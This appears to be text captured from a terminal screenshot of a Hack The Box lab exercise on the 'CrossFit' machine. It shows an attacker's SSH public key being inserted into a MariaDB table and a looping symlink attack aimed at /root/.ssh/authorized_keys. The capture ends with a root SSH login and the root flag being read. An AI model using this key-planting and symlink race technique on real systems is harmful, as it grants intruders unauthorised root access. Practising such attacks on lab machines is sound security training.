 Applications Places Tilix Jan 9 18:18 1
1 / 1 Tilix: ghostccamm@kali: ~/Desktop/hackthebox/machines/crossfit/get_root/ssh_keys
1: hank@crossfit: ~
hank@crossfit:~$ mysql -u crossfit -p crossfit
Enter password:
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 212
Server version: 10.3.22-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [crossfit]> insert into messages values (1, "", "", "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCvS6g5B96A8D2JL2
5Pwe0fZc+LmeecPn71xo2ozSxk5maKZSL/2TQ4Rvm0HbmTKeGElB/mAPw1hTq8FUsvcK++MiMwdEijWGPwXvFMgFGA/YIsKAD/5cvG0ZpkZYi20VvOb
6MnafpuCjqgjGFs1a1yYfafVOXadAYkWDvB9gAegeHpW0gAyose/5Z4/K7QuqujfKji6jklQBiPyr+BF+KPSo8cwfaTvkd7j0k1qbeHxS383IUnyF3q
i0hxWO4ZZi7iky4pLDY+td++7uc42en6x30kLD2GtC2Px9T7PB3PhfDOJlWS71nuBUy2wqqQp7pwf5Q0ZdNvMajJvkU+9l3y/+02ynRpLG+5ukaZkcy
GorwCckWW3AZEzSbHyW9mhSU57lH4NGR7zs0AfQEuQhwFcG+PqGSk2t1dACj1SIt4FoeDm7+qqoDCoSUzY7M4CpYpJLE534gsmh3uyzDY2TR5wNNOxA
1CaqZnEnHNv9YS9Vm2eJWpTyukI1eIMvAVlk0= ghost@yourshell");
Query OK, 1 row affected (0.003 sec)
MariaDB [crossfit]>
3: isaac@crossfit: ~/.secret
isaac@crossfit:~/.secret$ while :; do ln -s /root/.ssh/authorized_keys "/var/local/$(./exploit | md5sum | cut -c -3
2)" 2>/dev/null; done
2: ghostccamm@kali: ~/Desktop/hackthebox/machines/crossfit/get_root/ssh_keys
ghostccamm@kali:~/Desktop/hackthebox/machines/crossfit/get_root/ssh_keys$ ssh -i id_rsa root@crossfit.htb
Enter passphrase for key 'id_rsa':
Linux crossfit 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Sep 21 04:46:55 2020
root@crossfit:~# cat root.txt
cc2070555609471e998581022c6d4ec8
root@crossfit:~#